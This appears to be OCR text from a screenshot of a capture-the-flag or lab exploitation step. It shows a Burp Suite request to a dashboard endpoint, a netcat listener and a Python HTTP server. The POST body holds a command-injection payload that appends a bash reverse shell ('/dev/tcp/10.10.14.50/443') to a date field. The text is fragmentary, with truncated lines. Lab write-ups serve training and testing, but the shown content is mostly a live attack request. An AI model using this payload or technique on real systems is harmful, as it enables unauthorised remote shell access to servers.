 Dashboard Target Proxy Intruder Repeater Collaborato
❯ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
Send Cancel < >
Request
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) G
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
Systems are up and
❯ nc -lvnp 443
listening on [any] 443 ...
12 Cookie:
Upgrade-Insecure-Requests: 1
DNT: 1
15 Sec-GPC: 1
16
17 date=2023-09-15; bash -i >& /dev/tcp/10.10.14.50/443 0>